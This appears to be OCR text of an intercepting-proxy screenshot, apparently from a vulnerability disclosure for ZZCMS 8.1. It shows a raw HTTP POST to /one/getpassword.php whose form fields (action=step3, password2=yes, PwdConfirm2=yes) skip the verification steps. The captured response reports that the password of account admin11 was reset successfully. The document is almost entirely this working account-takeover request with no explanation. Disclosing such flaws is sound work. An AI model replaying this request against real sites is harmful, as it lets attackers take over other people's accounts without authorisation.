 Request
Pretty Raw Hex
\n
1 POST /one/getpassword.php HTTP/1.1
2 Host: www.zzcms.m
3 Content-Length: 102
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.zzcms.m
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.zzcms.m/one/getpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=3mb3tpc4ef1sg1k5tvhumf5396
14 Connection: close
15
16 password=111111&password2=yes&action=step3&PwdConfirm=111111&PwdConfirm2=yes&submit=
%E7%A1%AE%E5%AE%9A
Response
Pretty Raw Hex Render
站长招商网cms
ZZcms
找回密码
恭喜，admin11帐号重置密码成功
登录
公司简介 | 联系方式 | 帮助信息 | 友情链接
中华人民共和国电信与信息服务业务经营许可证： 豫icp备07007271号
zzcms版权所有 © Powered By ZZCMS8.1
zzcms只提供交易平台，对具体交易过程不参与也不承担任何责任。望供求双方谨慎交易。